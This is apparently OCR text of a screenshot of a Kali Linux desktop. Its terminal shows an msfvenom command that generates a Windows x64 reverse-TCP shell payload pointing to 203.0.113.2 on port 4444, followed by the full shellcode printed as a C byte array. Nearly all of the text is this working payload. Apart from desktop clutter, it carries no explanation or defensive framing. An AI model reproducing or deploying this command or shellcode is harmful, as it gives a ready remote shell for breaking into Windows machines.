 WinOS
0 29
hrs. min.
kali@kali: ~/Documents
01:20 PM
Trash
File System
Home
captures
steg
kali@kali: ~/Documents
File Actions Edit View Help
Screenshot taken
View image
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=203.0.113.2 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1957 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xcb\x00\x71\x02\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
┌──(kali㉿kali)-[~/Documents]
└─$
PC
{JB}
P
T
W
8:20 PM
1/28/2026